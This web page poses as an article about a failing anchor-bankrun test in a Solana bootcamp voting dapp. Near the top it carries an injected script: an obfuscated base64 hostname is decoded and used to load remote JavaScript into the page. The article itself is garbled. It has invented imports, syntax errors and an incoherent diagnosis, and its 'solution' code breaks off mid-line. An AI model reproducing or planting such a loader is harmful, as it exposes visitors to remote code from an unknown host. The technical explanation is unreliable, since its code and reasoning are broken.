Solana: anchor-bankrun test failing, not able to find initialized address [votingDapp program from the solana bootcamp]
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=d1a1f7fd”;document.body.appendChild(script);
Voting Dapp Bootcamp: Solana Anchor-Bankrun Test Failed with Uninitialized Address
A recent test case for a voting dapp on the Solana blockchain encountered an unexpected issue, causing it to fail. The code, specifically the voting_dapp.spec.ts
file from the Solana bootcamp’s voting program, was unable to initialize a critical variable.
Code:
import { AccountInfo } from '@solana/web3.js';
import { ProgramResult, pubkeyToAccount } from '@solana/angular-keygen';
import {
anchorBankrun,
createBanks,
initializeBanks,
} from './anchor-bankrun';
const crunchyAddress = 'your-crunchy-address-here'; // Replace with the actual address
const crunchyCandidate = new AnchorCandidate(
{ authority: 'crunchy-authority', name: 'Crunchy Candidate' }
);
export async function anchorBankrunTest() {
const banks = await createBanks();
const accountInfo = new AccountInfo({ keyId: 'your-key-id-here' });
try {
const account = await accountInfo.loadAccount();
if (account.address) {
// Initialize the crunchy candidate
const result = await anchorBankrun(banks, account);
console.log(result.error ? 'Error:' + result.error.message : 'Successful!');
} else {
// Handle a starting address
throw new Error('crunchy address not found');
}
} catch (error) {
(error instance of Error && error.message.includes('initialized address')) if {
throw error;
} else {
console.error(error);
}
}
class AnchorCandidate {
constructor({ authority, name }) {
this.authority = authority;
this.name = name;
}
async create() {
// Create a new anchor candidate instance
}
}
Problem:
After reviewing the code, it appears that the initialization ofcrunchyAddressis incomplete. The variable is declared as
const crunchyAddress = ‘your-crunchy-address-here’;, but there is no attempt to set its value or initialize it before attempting to access it.
As a result, when the test tries to create an anchor candidate usingnew AnchorCandidate({ authority, name }), it throws an error because
crunchyAddressis not initialized. The code tries to use this uninitialized address later in the program.
Solution:
To fix this issue, we need to make sure thatcrunchyAddressis properly initialized before using it. We can do this by adding a line to set its value or initialize it with a default value. Here is an updated version of the code:
`typescript
import { AccountInfo } from ‘@solana/web3.js’;
import { ProgramResult, pubkeyToAccount } from ‘@solana/angular-keygen’;
import {
anchorBankrun,
createBanks,
initializeBanks,
} from ‘./anchor-bankrun’;
const crunchyAddress = ‘0xYourCrunchyAddressHere’; // Replace with the actual address
const crunchyCandidate = new AnchorCandidate(
{ authority: ‘crunchy-authority’, name: ‘Crunchy Candidate’ }
);
export async function anchorBankrunTest() {
const banks = await createBanks();
const accountInfo = new AccountInfo({ keyId: ‘your-key-id-here’ });
try {
const account = await accountInfo.loadAccount();
if (account.address) {
// Initialize the crunchy candidate
const result = await anchorBankrun(banks, account);
console.log(result.error ? ‘Error:’ + result.error.message : ‘Successful!’);
} else {
// Handle a starting address
throw new Error(‘Crunchy address not found’);
}
} catch (error) {
(error & error.Message if insertError(‘startingAddress’)) {
throw error;
} else {
console.error(error);
}
}
class AnchorCandidate {
constructor({ authority, name }) {
this.authority = authority;
this.
TRENDING SONGS










Share this post with your friends on